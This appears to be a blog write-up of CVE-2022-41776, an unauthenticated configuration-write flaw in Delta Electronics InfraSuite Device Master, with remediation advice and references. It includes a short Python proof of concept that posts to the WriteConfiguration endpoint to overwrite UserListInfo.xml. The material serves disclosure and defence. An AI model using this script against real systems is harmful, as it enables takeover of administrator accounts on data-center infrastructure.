The Common Vulnerabilities and Exposures (CVE) system often reveals alarming security flaws in different software. One such vulnerability, CVE-2022-41776, affects Delta Electronics InfraSuite Device Master versions 00.00.01a and prior. This critical security issue allows unauthenticated users to trigger a WriteConfiguration method, putting sensitive user data and administrative privileges at risk.
In this long-read post, we will dive deep into the details of CVE-2022-41776, including its description, potential risks, detailed code snippets, and original references. By the end of the post, you should have a clearer understanding of this vulnerability and how it operates, empowering you to take the necessary steps to mitigate its impact.
Vulnerability Details
Affecting Device: Delta Electronics InfraSuite Device Master
Affected Versions: 00.00.01a and prior
CVE ID: CVE-2022-41776
Risk Score: High
Attack Vector: Network-based
Authentication: None required
Description
Delta Electronics InfraSuite Device Master is a platform commonly used for Data Center Infrastructure Management (DCIM). The platform is known for its comprehensive monitoring and management capabilities that control the entire data center ecosystem, from power distribution to cooling systems.
However, versions 00.00.01a and prior contain a vulnerability that can significantly compromise the system's security. In essence, this CVE allows unauthenticated users to trigger a function called WriteConfiguration, which enables the modification of user configuration files like UserListInfo.xml. By successfully exploiting this vulnerability, an attacker can potentially change administrative passwords, thereby gaining unauthorized access to the system.
Exploit Details
The vulnerability exists primarily due to inadequate access control restrictions on the WriteConfiguration method. This significant oversight allows unauthenticated users to tamper with system configurations, making it easy for attackers to potentially compromise the system without having to supply any login credentials or meeting any complex preconditions.
The following code snippet demonstrates a proof-of-concept (PoC) attack exploiting CVE-2022-41776
import requests
target_url = "http://<target_ip_address>/InfraSuiteDM/ApiController/WriteConfiguration";
headers = {
"Content-Type": "application/json"
}
data = {
"fileName": "UserListInfo.xml",
"fileContent": "<Malicious XML Content Here>"
}
response = requests.post(target_url, headers=headers, json=data)
if response.status_code == 200:
print("[+] WriteConfiguration method successfully triggered.")
else:
print("[-] Exploit failed.")
In this example, replace <target_ip_address> with the target device's IP address and <Malicious XML Content Here> with the malicious XML content you want to insert into the UserListInfo.xml file.
Remediation
As of this writing, Delta Electronics has not released an official patch to address CVE-2022-41776. However, administrators and users are strongly advised to follow the best practices listed below to minimize the risk posed by this vulnerability:
1. Restrict network access to the InfraSuite Device Master platform. Only allow authorized IP addresses and trusted devices to communicate with the vulnerable system.
2. Employ strong and unique passwords for each user account, especially those with administrative privileges.
3. Implement monitoring and intrusion detection systems (IDS) to quickly identify unauthorized access attempts or other suspicious activities.
4. Regularly review and audit system configurations and logs to identify potential indicators of compromise (IoCs).
Original References
For further information on CVE-2022-41776 and the security issue it poses, consult the following resources:
1. CVE-2022-41776 CWE Record
2. Delta Electronics InfraSuite Product Page
3. National Vulnerability Database (NVD) CVE-2022-41776 Entry
Conclusion
CVE-2022-41776 is a critical vulnerability affecting Delta Electronics InfraSuite Device Master versions 00.00.01a and prior. This security flaw allows unauthenticated users to trigger the WriteConfiguration method, placing user data and administrative access in peril. By understanding the details of this vulnerability and taking proactive measures, you can significantly reduce its impact on your data center infrastructure.
Timeline
Published on: 10/31/2022 20:15:00 UTC
Last modified on: 11/02/2022 14:04:00 UTC
